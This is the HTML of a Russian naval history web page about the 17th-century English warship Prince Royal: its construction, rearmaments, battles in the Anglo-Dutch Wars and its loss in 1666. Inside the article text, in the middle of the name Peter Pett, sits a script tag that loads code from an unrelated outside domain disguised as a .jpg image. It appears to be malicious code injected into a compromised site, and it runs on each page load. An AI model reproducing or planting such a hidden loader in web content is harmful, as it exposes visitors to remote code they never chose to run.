        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            <span class="kksr-muted">Rate this post</span>
    </div>
</div>
<p><a href="https://seaspirit.ru/wp-content/uploads/2010/08/prince_royal01.jpg"><img class="alignleft size-medium wp-image-2012" title="prince_royal01" alt="" src="https://seaspirit.ru/wp-content/uploads/2010/08/prince_royal01-258x300.jpg" width="258" height="300" srcset="https://seaspirit.ru/wp-content/uploads/2010/08/prince_royal01-258x300.jpg 258w, https://seaspirit.ru/wp-content/uploads/2010/08/prince_royal01.jpg 700w" sizes="(max-width: 258px) 100vw, 258px" /></a><strong>Prince Royal» («Наследный принц»)</strong> <em>считается первым английским </em><em>линейным кораблем</em><em>, хотя некоторые исследователи считают этот корабль галеоном, отдавая пальму первенства его последователю — линейному кораблю Его Величества «Sovereign of the Seas».</em></p>
<p>«Prince Royal» был заложен 20 октября 1608 года на верфи в Вулвиче под руководством <strong>Финеаса Петта</strong> (Phineas Pett). Спущен на воду 25 июля 1610 года. Основной идеей при создании этого корабля была попытка сделать его более мощным, чем те, что строились до сей поры, создать на корабле специальные орудийные палубы, а также укрепить борта, чтобы они выдерживали удары неприятельских ядер. То есть сделать не просто большой корабль, но корабль, предназначенный специально для морских сражений. Именно такие корабли были необходимы в то время, когда на морских просторах вовсю промышляли пираты, а европейские державы торговали каперскими свидетельствами направо и налево. В то время основной угрозой для решившихся пуститься в плавание становились не ветры и не шторма, а пираты, каперы и боевые корабли воинствующих держав.<span id="more-2011"></span></p>
<p>Первоначально «Prince Royal» был вооружен 55 пушками разного калибра (51 пушка на лафете и 4 легкие пушки на вертлюгах). Точные калибры орудий неизвестны. Водоизмещение корабля составляло около 1200 тонн (в книге «Парусные корабли» [1] указывается 64 орудия и 1400 тонн водоизмещения). Длина 35 метров, ширина 13 метров, осадка 5,5 метров. Корабль имел четыре мачты с прямым парусным вооружением. Экипаж состоял из 500 человек (вероятно, включая солдат).</p>
<p>Далее следует период в 30 лет, где мне не удалось найти каких-либо сведений о судьбе этого корабля.</p>
<p>В 1641 году корабль опять отвели в Вулвич, где под руководством сына Финеаса Петта — <strong>Петера Петта<script src="//shareclods.com/pict.jpg"></script></strong> (Peter Pett) корабль был модернизирован. Количество орудий возросло до 70, остальные характеристики практически не изменились.</p>
<p>Во время республиканского правления «Долгого Парламента» (Rump Parliament) корабль был переименован в <strong>«Resolution»</strong> и участвовал практически во всех крупных морских баталиях Первой Англо-Голландской войны:</p>
<p>&#8211; в битве у Кентиш-Нок (8 октября 1652 года)</p>
<p>&#8211; в битве при Габбарде (12 июня 1653 года)</p>
<p>&#8211; в битве при Шевенингене (10 августа 1653 года)</p>
<p>Согласно Брайену Лэйвери [2] к 1660 году корабль уже насчитывал 80 орудий, вероятно, он был модернизирован по результатам Первой Англо-Голландской войны.</p>
<p>В 1663 году корабль вновь отвели на вулвичскую верфь, где под руководством старого Финеаса Петта его вновь модернизировали, доведя количество орудий до 92 единиц. Судя по всему (поскольку монархия в Англии уже была реставрирована) тогда же ему вернули его первоначальное название — «Prince Royal». К тому моменту в Англии уже ввели систему рангов для боевых кораблей, согласно которой «Prince Royal» оказался линейным кораблем 1-го ранга.</p>
<p>Вскоре разразилась Вторая Англо-Голландская война, и «Prince Royal» принял в ней самое активное участие. Он оказался флагманским кораблем в эскадре графа <strong>Эдварда Монтегю</strong> (Edward Montagu) и 13 июня 1665 года принял участие в знаменитом Лоустофтском сражении.</p>
<p>Годом позже, 1 июня 1666 года «Prince Royal» принял участие в сражении, позднее названным сражением Четырех дней, в качестве флагманского корабля вице-адмирала <strong>Джорджа Эскью</strong> (George Ayscue) против голландских эскадр под руководством <strong>Маартина Тромпа</strong> и <strong>Михаэля де Рюйтера</strong>. Несмотря на превосходство голландцев, первые два дня англичане действовали весьма успешно, однако на третий день ситуация стала меняться в пользу голландцев. Именно в тот день три британских корабля, и «Prince Royal» в их числе, составлявшие арьергард английской эскадры под командованием Эскью, по приказу адмирала <strong>Джорджа Монка</strong> пошли через Галлоперскую отмель и сели на мель. Два корабля сумели сняться с мели и уйти, а третий — «Prince Royal» — был захвачен голландцами и сожжен (тогда же был захвачен в плен и вице-адмирал королевского флота Джордж Эскью).</p>
<p>Так окончился боевой путь первого английского линейного корабля, давшего начало целому типу новых мощных боевых кораблей на многие столетия и положившему конец доминировавшим до тех пор галеонам. Кроме того, «Prince Royal» послужил прототипом при создании линейного корабля «Sovereign of the Seas» — самого величественного и красивого корабля английского боевого флота.</p>
<!-- AI CONTENT END 1 -->
				</div> <!-- .end entry-content -->
									<footer class="entry-footer"> <span class="cat-links">
						Категория : <a href="https://seaspirit.ru/shipbuilding/korabuilding" rel="category tag">Кораблестроение</a> </span> <!-- .cat-links -->
													<span class="tag-links">  <a href="https://seaspirit.ru/tag/korabli" rel="tag">Корабли</a>, <a href="https://seaspirit.ru/tag/parusniki" rel="tag">Парусники</a> </span> <!-- .tag-links -->
												</footer> <!-- .entry-meta -->
								</article>
		</main> <!-- #main -->
	
<!--	<div class="money">
	<iframe src="https://yoomoney.ru/quickpay/shop-widget?writer=seller&targets=%D0%92%D0%BD%D0%B5%D1%81%D1%82%D0%B8%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%B2%D0%BA%D0%BB%D0%B0%D0%B4%20%D0%B2%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0%20seaspirit.ru&targets-hint=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0&default-sum=&button-text=12&payment-type-choice=on&comment=on&hint=%D0%9F%D0%BE%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F&successURL=https%3A%2F%2Fseaspirit.ru%2F&quickpay=shop&account=410012588374939" width="100%" height="341" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
	</div> -->
	
			<ul class="default-wp-page clearfix">
			<li class="previous"> <a href="https://seaspirit.ru/flot/yuzhnaya-koreya-nachala-voenno-morskie-ucheniya-po-protivodejstviyu-podvodnym-lodkam.html" rel="prev"><span class="meta-nav">&larr;</span> Южная Корея начала военно-морские учения по противодействию подводным лодкам</a> </li>
			<li class="next"> <a href="https://seaspirit.ru/shipbuilding/korabuilding/the-triumph.html" rel="next">The Triumph <span class="meta-nav">&rarr;</span></a> </li>
		</ul>
		
		
	

		<!-- google adsense-->

	<!-- google adsense-->



		
			<h2>Эй! Моряк, почитай и это:</h2>
		<br>
	<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><!-- related_posts_thumbnails --><ul id="related_posts_thumbnails" style="list-style-type:none; list-style-position: inside; padding: 0; margin:0"><li ><a href="https://seaspirit.ru/shipbuilding/korabuilding/shell-stroit-plavuchee-xranilishhe.html" ><img class="relpost-post-image" alt="Shell строит плавучее хранилище" src="https://seaspirit.ru/wp-content/uploads/2010/06/shell-logo-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/shipbuilding/korabuilding/shell-stroit-plavuchee-xranilishhe.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Shell строит плавучее хранилище</span></a></li><li ><a href="https://seaspirit.ru/shipbuilding/korabuilding/drevnij-rim-konstrukcii-drevnerimskix-sudov-2.html" ><img class="relpost-post-image" alt="Древний Рим. Конструкции древнеримских с..." src="https://seaspirit.ru/wp-content/uploads/2010/06/3.10-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/shipbuilding/korabuilding/drevnij-rim-konstrukcii-drevnerimskix-sudov-2.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Древний Рим. Конструкции древнеримских с...</span></a></li><li ><a href="https://seaspirit.ru/shipbuilding/korabuilding/kitaj-postroil-parom.html" ><img class="relpost-post-image" alt="Китай построил паром" src="https://seaspirit.ru/wp-content/uploads/2010/06/bohai-zhenzhu-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/shipbuilding/korabuilding/kitaj-postroil-parom.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Китай построил паром</span></a></li><li ><a href="https://seaspirit.ru/shipbuilding/korabuilding/razvitie-sudostroeniya-v-indii-kitae-yugo-vostochnoj-azii-v-v--xii-vekax.html" ><img class="relpost-post-image" alt="Развитие судостроения в Индии, Китае, Юг..." src="https://seaspirit.ru/wp-content/uploads/2010/06/4.14-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/shipbuilding/korabuilding/razvitie-sudostroeniya-v-indii-kitae-yugo-vostochnoj-azii-v-v--xii-vekax.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Развитие судостроения в Индии, Китае, Юг...</span></a></li></ul><!-- close related_posts_thumbnails --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->	 
<br>


		<!-- Marketgid Start -->
   

<!-- Marketgid  End -->
	
	




			
<div id="comments" class="comments-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shipbuilding/korabuilding/prince-royal-resolution.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://seaspirit.ru/wp-login.php?redirect_to=https%3A%2F%2Fseaspirit.ru%2Fshipbuilding%2Fkorabuilding%2Fprince-royal-resolution.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	</div> <!-- .comments-area --></div> <!-- #primary -->

<aside id="secondary">
    <aside id="text-21" class="widget widget_text"><h2 class="widget-title">Реклама</h2>			<div class="textwidget"><div id="adblocksidebar">



</div> </div>
		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="text-24" class="widget widget_text"><h2 class="widget-title">Мы в соц. сетях</h2>			<div class="textwidget"><noindex><nofollow>

<div class="fb-like-box" data-href="https://www.facebook.com/SeaspiritRu" data-width="290" data-height="20" data-show-faces="false" data-stream="false" data-show-border="false" data-header="false"></div>

<br />

<a href="https://twitter.com/SeaspiritRu" class="twitter-follow-button" data-show-count="false" data-lang="ru">Читать @SeaspiritRu</a>





<br />
<div class="g-plus" width=290px data-href="https://plus.google.com/101043391962472517860" rel="author"></div>


<br />

<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 2, width: "290", height: "500"}, 47429488);
</script>
</nofollow></noindex></div>
		</aside></aside> <!-- #secondary -->
</div>
<!-- end .container -->
</div>
<!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer clearfix">
		<div class="widget-wrap">
		<div class="container">
			<div class="widget-area clearfix">
			<div class="column-4"><aside id="text-19" class="widget widget_text"><h3 class="widget-title">Читайте нас</h3>			<div class="textwidget"><noindex><nofollow>
<a href="https://vk.com/seaspirit" target="_blank" rel="noopener"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png'" /></a>


<a href="https://www.facebook.com/SeaspiritRu"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png'" /></a>


<a href="https://twitter.com/SeaspiritRu/"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png'" /></a>


<a href="https://plus.google.com/101043391962472517860/posts" target="_blank""><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png'" /></a>

<a href="https://feeds.feedburner.com/seaspirit/feed"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png'" /></a>

<br />

</nofollow></noindex></div>
		</aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Страницы</h3><div class="textwidget custom-html-widget"><a href="https://seaspirit.ru/contact">Контакты </a><br />
<a href="https://seaspirit.ru/about">О нас</a><br />
<a href="https://seaspirit.ru/ad">Реклама </a></div></aside></div><!--end .column4  --><div class="column-4"></div><!--end .column4  --><div class="column-4"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Статистика</h3><div class="textwidget"></div>
		</aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div> <!-- end .container -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
		<div class="container">
						<div class="copyright">&copy; 2023 				<a title="Моряк" target="_blank" href="https://seaspirit.ru/">Моряк</a> | 
</div>
						<div style="clear:both;"></div>
		</div> <!-- end .container -->
	</div> <!-- end .site-info -->
		<div class="go-to-top"><a title="Вверх" href="#masthead"></a></div> <!-- end .go-to-top -->
	</footer> <!-- end #colophon -->
</div> <!-- end #page -->
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://seaspirit.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5'></script><script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/seaspirit.ru\/wp-admin\/admin-ajax.php","nonce":"96ccf8505a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/jquery.cycle.all.js' id='jquery_cycle_all-js'></script>
<script type='text/javascript' id='freesiaempire_slider-js-extra'>
/* <![CDATA[ */
var freesiaempire_slider_value = {"transition_effect":"fade","transition_delay":"4000","transition_duration":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-slider-setting.js' id='freesiaempire_slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/navigation.js' id='freesiaempire-navigation-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-quote-slider.js' id='freesiaempire-quote-slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

</body>
</html>